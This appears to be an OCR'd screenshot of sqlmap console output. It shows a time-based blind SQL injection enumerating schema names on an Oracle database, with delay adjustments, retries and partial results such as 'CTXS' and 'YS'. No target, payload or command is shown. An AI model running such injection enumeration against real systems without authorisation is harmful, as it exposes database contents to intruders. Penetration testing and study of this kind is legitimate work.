 [16:10:33] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[16:10:33] [INFO] fetching database (schema) names
[16:10:33] [INFO] fetching number of databases
[16:10:33] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[16:10:38] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:11:06] [INFO] adjusting time delay to 3 seconds due to good response times
[16:11:06] [ERROR] invalid character detected. retrying..
[16:11:06] [WARNING] increasing time delay to 4 seconds
[16:11:30] [ERROR] invalid character detected. retrying..
[16:11:30] [WARNING] increasing time delay to 5 seconds
28
[16:12:30] [INFO] retrieved: CTXS
[16:16:00] [ERROR] invalid character detected. retrying..
[16:16:00] [WARNING] increasing time delay to 6 seconds
YS
[16:17:24] [INFO] retrieved: CX
[16:19:04] [INFO] retrieved: DB